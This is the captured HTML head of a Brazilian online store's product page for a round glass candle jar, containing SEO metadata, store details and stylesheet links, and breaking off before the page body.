

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/
body_size: 225577
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mercadaodasessencias.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.7.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pote de Vidro /Copo de Vidro para Vela Redondo 300ml - Mercadão das Essencias</title>
	<link rel="canonical" href="https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pote de Vidro /Copo de Vidro para Vela Redondo 300ml" />
	<meta property="og:description" content="Dimensões Altura: 10cm Largura: 8,5cm Comprimento: 8,5cm Capacidade Total : 330ml  &nbsp;  &nbsp;" />
	<meta property="og:url" content="https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" />
	<meta property="og:site_name" content="Mercadão das Essencias" />
	<meta property="article:publisher" content="https://www.facebook.com/mercadaodasessencias/" />
	<meta property="article:modified_time" content="2025-12-16T00:45:51+00:00" />
	<meta property="og:image" content="https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/","url":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/","name":"Pote de Vidro /Copo de Vidro para Vela Redondo 300ml - Mercadão das Essencias","isPartOf":{"@id":"https://mercadaodasessencias.com/#website"},"primaryImageOfPage":{"@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/#primaryimage"},"image":{"@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/#primaryimage"},"thumbnailUrl":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg","datePublished":"2023-08-03T17:15:11+00:00","dateModified":"2025-12-16T00:45:51+00:00","breadcrumb":{"@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/#primaryimage","url":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg","contentUrl":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg","width":1280,"height":1920},{"@type":"BreadcrumbList","@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://mercadaodasessencias.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://mercadaodasessencias.com/shop/"},{"@type":"ListItem","position":3,"name":"Pote de Vidro /Copo de Vidro para Vela Redondo 300ml"}]},{"@type":"WebSite","@id":"https://mercadaodasessencias.com/#website","url":"https://mercadaodasessencias.com/","name":"Mercadão das Essencias R. Gastão do Regô Monteiro, 533 São Paulo – SP CEP: 05594-030 (11) 3731-2452 (11) 97700-2285","description":"Rua Gastão do Regô Monteiro, 533 São Paulo/SP (11) 3731-2452  - (11) 97700-2285","publisher":{"@id":"https://mercadaodasessencias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercadaodasessencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://mercadaodasessencias.com/#organization","name":"Mercadão das Essências","url":"https://mercadaodasessencias.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://mercadaodasessencias.com/#/schema/logo/image/","url":"https://mercadaodasessencias.com/wp-content/uploads/2025/08/Captura-de-tela-2025-08-28-120233.png","contentUrl":"https://mercadaodasessencias.com/wp-content/uploads/2025/08/Captura-de-tela-2025-08-28-120233.png","width":307,"height":112,"caption":"Mercadão das Essências"},"image":{"@id":"https://mercadaodasessencias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mercadaodasessencias/","https://www.instagram.com/mercadaodasessencias/"],"description":"O Mercadão das Essências nasceu com o propósito de levar qualidade, variedade e preço justo para todos que amam o universo da perfumaria, aromatização e artesanato. Desde 2017, oferecemos uma ampla linha de essências, frascos, velas, difusores, acessórios e matérias-primas, atendendo tanto quem produz para hobby quanto empreendedores que buscam transformar sua paixão em negócio. Nossa missão é fornecer os melhores produtos do mercado, sempre com transparência, atendimento ágil e suporte próximo ao cliente. Trabalhamos para que cada compra seja uma experiência completa: desde a escolha das fragrâncias até a entrega rápida e segura. Com loja física em São Paulo – SP e um e-commerce moderno, o Mercadão das Essências se consolidou como referência para quem procura praticidade, confiança e inovação. Nosso compromisso é ajudar você a criar produtos únicos, com qualidade profissional e fragrâncias inesquecíveis. Mercadão das Essências – Inspirando aromas, despertando sensações.","telephone":"(11) 97700-2285"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mercadão das Essencias &raquo;" href="https://mercadaodasessencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mercadão das Essencias &raquo;" href="https://mercadaodasessencias.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mercadaodasessencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercadaodasessencias.com%2Fproduto%2Fcopo-vela-redondo-330-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mercadaodasessencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercadaodasessencias.com%2Fproduto%2Fcopo-vela-redondo-330-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mercadaodasessencias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paghiper-frontend-css-css' href='https://mercadaodasessencias.com/wp-content/plugins/woo-boleto-paghiper/assets/css/frontend.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768703151' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-7.css?ver=1768703149' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
